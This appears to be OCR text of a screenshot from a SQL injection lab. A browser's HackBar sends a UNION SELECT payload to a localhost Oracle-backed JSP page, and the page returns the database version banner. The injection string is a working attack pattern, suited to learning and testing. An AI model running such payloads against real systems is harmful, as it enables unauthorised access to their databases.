 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/...)%20from%20dual-- +
localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL, NULL, N 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL, NULL, NULL, (select banner from sys.v_$version where rownum=1) from -
Split URL dual-- +
Execute
Enable Post data Enable Referrer
SELECT * from "corps" where "id" = 1 and 1=2 UNION SELECT NULL, NULL, NULL, (select banner from sys.v_$version where
rownum=1) from dual--
null-null
Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod